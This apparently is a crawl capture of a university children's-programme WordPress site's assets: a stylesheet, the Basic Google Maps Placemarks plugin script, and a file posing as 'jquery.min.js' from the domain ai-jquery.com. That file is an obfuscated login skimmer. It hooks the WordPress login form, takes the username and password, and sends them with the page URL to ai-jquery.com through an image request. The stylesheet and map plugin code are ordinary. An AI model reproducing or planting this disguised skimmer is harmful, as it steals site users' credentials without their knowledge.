.conteudo-central{color:#354a68}.single-pergunta .conteudo-central a{color:#354a68!important;font-weight:600}.single-pergunta .wp-post-image,.single-publicacao .wp-post-image{display:block;margin:0 auto 50px}.pergunta-sidebar .search-form{padding:8px;border-radius:30px;border:solid 3px #fcce23;margin:20px 0 0 0;display:block;background:#fff}.pergunta-sidebar form input[type=search]{background-color:#fff;color:#000;font-size:14px;background-repeat:no-repeat;text-indent:3px;background-position:5px;height:20px;width:86%;border:0;border-radius:0}.pergunta-sidebar form input[type=submit]:hover{opacity:.7}.pergunta-sidebar form input[type=submit]{background:url(img/busca.png) 50% 0 no-repeat;border:none;box-shadow:none;cursor:pointer;height:20px;width:7%;border:0}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:url(img/player.png)!important;padding:0 20px!important;background-size:cover!important;background-position:50% 50%!important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#555!important}.mejs-controls button{border:none;-webkit-box-shadow:none;box-shadow:none}.single-pergunta .pergunta-sidebar{font-size:1rem;width:30%;padding:0 0 0 5%;height:1000px;display:inline-block;vertical-align:top;color:#fff;list-style:none}.single-pergunta .pergunta-sidebar a{color:#fff;text-decoration:none}.pergunta-sidebar>div{margin-bottom:25px;max-width:100%}.pergunta-sidebar>div div{padding:0 25px;max-width:100%}.pergunta-sidebar h1{background:url(img/sidebar_bg.png) 50% 50%;background-repeat:no-repeat;background-size:cover;padding:10px 35px;margin-bottom:20px}#sidebar-explore a{color:#354a68;font-weight:700;margin:0 0 5px;display:block}#sidebar-explore li,#sidebar-explore ul{padding:0;margin:0}#btn-topo{position:fixed;bottom:50px;right:70px;background-color:#fff;height:60px;width:60px;border-radius:50%;text-align:center;box-shadow:5px 5px 50px rgba(0,0,0,.5);-webkit-transition:all .5s;transition:all .5s;overflow:hidden;opacity:0;transform:rotate(90deg)}#btn-topo.active{opacity:1;bottom:50px;transform:rotate(0)}#btn-topo a{text-decoration:none}#btn-topo img{width:60%;height:60%;position:relative;top:16%}.nav{padding:40px 3% 40px}.nav:after{content:"";display:table;clear:both}.nav span{float:right}.nav a{text-transform:uppercase;text-decoration:none;padding:20px;background:url(img/btn_bg.png) 50% 50%;background-repeat:no-repeat;background-size:contain;font-family:Buteco,sans-serif;font-size:22px;font-weight:700;letter-spacing:2px;color:#354a68}.nav a:hover{color:#0a385b}.single-publicacao .nav a{text-transform:uppercase;text-decoration:none;padding:20px;background:url(img/w_btn_bg.png) 50% 50%;background-repeat:no-repeat;background-size:contain;font-family:Buteco,sans-serif;font-size:30px;color:#354a68}.photospace{width:100%!important;height:auto;margin:0!important;overflow:hidden}.photospace .gal_content,.photospace .loader,.photospace .slideshow a.advance-link,.photospace .slideshow img,.photospace .slideshow span.image-wrapper,.slideshow{width:100%!important;float:none;display:block;position:relative}.photospace .slideshow a.advance-link,.photospace .slideshow-container{height:auto!important}.photospace .thumnail_col{width:100%!important}.photospace ul.thumbs li{width:25%;float:none;display:inline-block;vertical-align:top;padding:0;margin:0;font-size:1rem}.photospace ul.thumbs{margin:10px 0;font-size:0}.photospace ul.thumbs li:first-child{padding:10px}.photospace ul.thumbs li:nth-child(2n){padding:10px}.photospace ul.thumbs li:nth-child(3n){padding:10px}.photospace ul.thumbs li:nth-child(4n){padding:10px}.photospace ul.thumbs li:nth-child(5n){padding:10px}.photospace img{border:solid 10px #fff}.navigation{margin:20px;text-align:center}.navigation ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;list-style-type:none}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none}.navigation li{display:inline;vertical-align:middle}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{cursor:pointer;color:#fff;font-size:35px}.navigation li a:hover,.navigation li.active a{color:rgba(255,255,255,.5)}.audio_mobile{display:none;max-width:100%;margin-bottom:40px}.audio_mobile div{max-width:80%;text-align:center;margin:auto;display:block}.audio_mobile h1{text-align:center;display:block;margin:0}.page-template-page-divulgacao #eventos{padding:15px 0 0}.page-template-page-contato{font-size:1.3em}#ouvir-mais{text-align:center;display:block;margin:15px 0 10px;font-size:13px}#ouvir-mais>span{color:#fff;background-color:#324d75;padding:7px 20px;border-radius:50px;cursor:pointer}#ouvir-mais>span:hover{background-color:#55a155}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (max-width:1600px){.conteudo-central{padding:0 7%}.background{width:90%;right:5%}#redes-sociais,.site-branding{width:10%}#site-navigation{width:80%}}@media screen and (max-width:1200px){.conteudo-central{padding:0 5%}.background{width:95%;right:2.5%}.conteudo-central .quatro-colunas>div{width:40%;margin:25px 5%}#redes-sociais,.site-branding{width:10%}#site-navigation{width:80%}.article-central{padding:0 3% 100px}.main-navigation li{font-size:1.4rem;letter-spacing:0}}@media screen and (max-width:1000px){.conteudo-central{padding:0 3%}.conteudo-central .tres-colunas>div{width:45%;margin:20px 2.5%}.conteudo-central .duas-colunas>div{width:96%;margin:20px 2%}#redes-sociais,#site-navigation{display:none}.site-branding{width:100%;text-align:center}.cellphone{display:block}.single-pergunta article{width:100%}.single-pergunta .pergunta-sidebar{display:none}.audio_mobile{display:block}}@media screen and (max-width:900px){.evento-miniatura,.pergunta-miniatura{width:30%;margin:1.66666%}.audio_mobile div{max-width:100%}.mobile{display:block}.desktop{display:none}}@media screen and (max-width:650px){.conteudo-central{padding:0 2%}.conteudo-central .quatro-colunas>div{width:90%!important;max-width:100%;margin:50px 5%}.conheca-a-equipe-individual img{width:50%}.conteudo-central .duas-colunas>div,.conteudo-central .tres-colunas>div{width:90%;margin:20px 5%}.evento-miniatura,.pergunta-miniatura{width:45%;margin:2.5%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 277
content:
window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/basic-google-maps-placemarks/functions.js?ver=1.10.7
body_size: 3130
content:
/**
 * @package BasicGoogleMapsPlacemarks
 * @author Ian Dunn <ian@iandunn.name>
 * @link http://wordpress.org/extend/plugins/basic-google-maps-placemarks/
 */


/**
 * Wrapper function to safely use $
 * @author Ian Dunn <ian@iandunn.name>
 */
function bgmp_wrapper( $ ) {
	// @todo - figure out if wrapper bad for memory consumption (https://developer.mozilla.org/en/JavaScript/Reference/Functions_and_function_scope#Efficiency_considerations)
		// ask on stackoverflow

	$.bgmp = {
		/**
		 * Main entry point
		 * @author Ian Dunn <ian@iandunn.name>
		 */
		init : function() {
			// Initialize variables
			$.bgmp.prefix            = 'bgmp_';
			$.bgmp.name              = 'Basic Google Maps Placemarks';
			$.bgmp.canvas            = document.getElementById( $.bgmp.prefix + 'map-canvas' );		// We have to use getElementById instead of a jQuery selector here in order to pass it to the Maps API.
			$.bgmp.map               = undefined;
			$.bgmp.markerClusterer   = undefined;
			$.bgmp.markers           = {};
			$.bgmp.infoWindowContent = {};

			if ( typeof bgmpData === 'undefined' ) {
				$( $.bgmp.canvas ).html( $.bgmp.name + " error: bgmpData undefined." );
				return;
			}

			// Initialize single info window to reuse for each placemark
			$.bgmp.infoWindow = new google.maps.InfoWindow( {
				content  : '',
				maxWidth : bgmpData.options.infoWindowMaxWidth
			} );

			// Format numbers
			bgmpData.options.zoom                = parseInt( bgmpData.options.zoom                );
			bgmpData.options.latitude            = parseFloat( bgmpData.options.latitude          );
			bgmpData.options.longitude           = parseFloat( bgmpData.options.longitude         );
			bgmpData.options.clustering.maxZoom  = parseInt( bgmpData.options.clustering.maxZoom  );
			bgmpData.options.clustering.gridSize = parseInt( bgmpData.options.clustering.gridSize );

			// Register event handlers
			$( '.' + $.bgmp.prefix + 'list' ).find( 'a' ).filter( '.' + $.bgmp.prefix + 'view-on-map' ).click( $.bgmp.viewOnMap );

			// Build map
			if ( $.bgmp.canvas ) {
				$.bgmp.buildMap();
			} else {
				$( $.bgmp.canvas ).html( $.bgmp.name + " error: couldn't retrieve DOM elements." );
			}
		},

		/**
		 * Pull in the map options from WordPress' database and create the map
		 * @author Ian Dunn <ian@iandunn.name>
		 */
		buildMap : function() {
			var mapOptions;

			if ( bgmpData.options.mapWidth == '' || bgmpData.options.mapHeight == '' || bgmpData.options.latitude == '' || bgmpData.options.longitude == '' || bgmpData.options.zoom == '' || bgmpData.options.infoWindowMaxWidth == '' ) {
				// @todo update w/ cluster options?

				$( $.bgmp.canvas ).html( $.bgmp.name + " error: map options not set." );
				return;
			}

			mapOptions = {
				'zoom'                     : bgmpData.options.zoom,
				'center'                   : new google.maps.LatLng( bgmpData.options.latitude, bgmpData.options.longitude ),
				'mapTypeId'                : google.maps.MapTypeId[ bgmpData.options.type ],
				'mapTypeControl'           : bgmpData.options.typeControl == 'off' ? false : true,
				'mapTypeControlOptions'    : { style : google.maps.MapTypeControlStyle[ bgmpData.options.typeControl ] },
				'navigationControl'        : bgmpData.options.navigationControl == 'off' ? false : true,
				'navigationControlOptions' : { style : google.maps.NavigationControlStyle[ bgmpData.options.navigationControl ] },
				'streetViewControl'        : false,
				'scrollwheel'			   : false
			};

			// Override default width/heights from settings
			$( '#' + $.bgmp.prefix + 'map-canvas' ).css( 'width',  bgmpData.options.mapWidth  );		// @todo use $.bgmp.canvas intead of hardcoding it?
			$( '#' + $.bgmp.prefix + 'map-canvas' ).css( 'height', bgmpData.options.mapHeight );
			// @todo this prevents users from using their own stylesheet?


			// Create the map
			try {
				$.bgmp.map = new google.maps.Map( $.bgmp.canvas, mapOptions );
			} catch ( e ) {
				$( $.bgmp.canvas ).html( $.bgmp.name + " error: couln't build map." );

				if ( window.console ) {
					console.log( $.bgmp.prefix + 'buildMap: ' + e );
				}

				return;
			}

			$.bgmp.addPlacemarks( $.bgmp.map );		// @todo not supposed to add them when clustering is enabled? http://www.youtube.com/watch?v=Z2VF9uKbQjI


			// Activate marker clustering
			if ( bgmpData.options.clustering.enabled ) {
				// BGMP stores markers in an object for direct access (e.g., markers[ 15 ] for ID 15), but MarkerCluster requires an array instead, so we convert them 
				var markersArray = [];

				for ( var m in $.bgmp.markers ) {
					markersArray.push( $.bgmp.markers[ m ] );
				}

				$.bgmp.markerClusterer = new MarkerClusterer(
					$.bgmp.map,
					markersArray,
					{
						maxZoom  : bgmpData.options.clustering.maxZoom,
						gridSize : bgmpData.options.clustering.gridSize,
						styles   : bgmpData.options.clustering.styles[ bgmpData.options.clustering.style ]
					}
				);
			}
		},

		/**
		 * Checks if the value is an integer. Slightly modified version of original.
		 * @author Invent Partners
		 * @link http://www.inventpartners.com/content/javascript_is_int
		 *
		 * @param {mixed} value
		 *
		 * @return bool
		 */
		isInt : function( value ) {
			if ( !isNaN( value ) && parseFloat( value ) == parseInt( value ) ) {
				return true;
			} else {
				return false;
			}
		},

		/**
		 * Pull the placemark posts from WordPress' database and add them to the map
		 * @author Ian Dunn <ian@iandunn.name>
		 *
		 * @param {object} map Google Maps map
		 */
		addPlacemarks : function( map ) {
			// @todo - should probably refactor this since you pulled out the ajax. update phpdoc too

			if ( bgmpData.markers.length > 0 ) {
				for ( var m in bgmpData.markers ) {
					$.bgmp.createMarker(
						map,
						bgmpData.markers[ m ][ 'id'        ],
						bgmpData.markers[ m ][ 'title'     ],
						bgmpData.markers[ m ][ 'latitude'  ],
						bgmpData.markers[ m ][ 'longitude' ],
						bgmpData.markers[ m ][ 'details'   ],
						bgmpData.markers[ m ][ 'icon'      ],
						parseInt( bgmpData.markers[ m ][ 'zIndex' ] )
					);
				}
			}
		},

		/**
		 * Create a marker with an information window
		 * @author Ian Dunn <ian@iandunn.name>
		 *
		 * @param {object} map       Google Maps map
		 * @param {int}    id        ID of the marker post
		 * @param {string} title     Placemark title
		 * @param {float}  latitude
		 * @param {float}  longitude
		 * @param {string} details   Content of the infowindow
		 * @param {string} icon      URL of the icon
		 * @param {int}    zIndex    The desired position in the placemark stacking order
		 *
		 * @return bool True on success, false on failure
		 */
		createMarker : function( map, id, title, latitude, longitude, details, icon, zIndex ) {
			var infoWindowContent, marker;

			if ( isNaN( latitude ) || isNaN( longitude ) ) {
				if ( window.console ) {
					console.log( $.bgmp.prefix + "createMarker(): " + title + " latitude and longitude weren't valid." );
				}

				return false;
			}

			if ( icon == null ) {
				// @todo - this check may not be needed anymore

				if ( window.console ) {
					console.log( $.bgmp.prefix + "createMarker(): " + title + "  icon wasn't passed in." );
				}
				return false;
			}

			if ( ! $.bgmp.isInt( zIndex ) ) {
				//if( window.console )
				//console.log( $.bgmp.prefix + "createMarker():  "+ title +" z-index wasn't valid." );	// this would fire any time it's empty

				zIndex = 0;
			}

			infoWindowContent = '<div class="' + $.bgmp.prefix + 'placemark"> <h3>' + title + '</h3> <div>' + details + '</div> </div>';

			try {
				// Replace commas with periods. Some (human) languages use commas to delimit the fraction from the whole number, but Google Maps doesn't accept that.
				latitude  = parseFloat( latitude.replace(  ',', '.' ) );
				longitude = parseFloat( longitude.replace( ',', '.' ) );

				marker = new google.maps.Marker( {
					'bgmpID'   : id,
					'position' : new google.maps.LatLng( latitude, longitude ),
					'map'      : map,
					'icon'     : icon,
					'title'    : title,
					'zIndex'   : zIndex
				} );

				$.bgmp.markers[ id ]           = marker;
				$.bgmp.infoWindowContent[ id ] = infoWindowContent;

				google.maps.event.addListener( marker, 'click', function() {
					$.bgmp.openInfoWindow( map, marker, infoWindowContent );
				} );

				return true;
			} catch ( e ) {
				//$( $.bgmp.canvas ).append( '<p>' + $.bgmp.name + " error: couldn't add map placemarks.</p>");		// add class for making red? other places need this too?	// @todo - need to figure out a good way to alert user that placemarks couldn't be added
				if ( window.console ) {
					console.log( $.bgmp.prefix + 'createMarker: ' + e );
				}
			}
		},

		/**
		 * Opens an info window on the map
		 * @author Ian Dunn <ian@iandunn.name>
		 *
		 * @param {object} map
		 * @param {object} marker
		 * @param {string} infoWindowContent
		 */
		openInfoWindow : function( map, marker, infoWindowContent ) {
			$.bgmp.infoWindow.setContent( infoWindowContent );
			$.bgmp.infoWindow.open( map, marker );

			if ( bgmpData.options.viewOnMapScroll ) {
				$( 'html, body' ).animate( {
					scrollTop : $( '#' + $.bgmp.prefix + 'map-canvas' ).offset().top
				}, 900 );
			}
		},

		/**
		 * Focuses the [bgmp-map] on the marker that corresponds to the [bgmp-list] link that was clicked
		 * @author Ian Dunn <ian@iandunn.name>
		 *
		 * @param {object} event
		 */
		viewOnMap : function( event ) {
			var id = $( this ).data( 'marker-id' );
			$.bgmp.openInfoWindow( $.bgmp.map, $.bgmp.markers[ id ], $.bgmp.infoWindowContent[ id ] );
		}
	}; // end bgmp

	// Kick things off...
	$( document ).ready( $.bgmp.init );

} // end bgmp_wrapper()

bgmp_wrapper( jQuery );
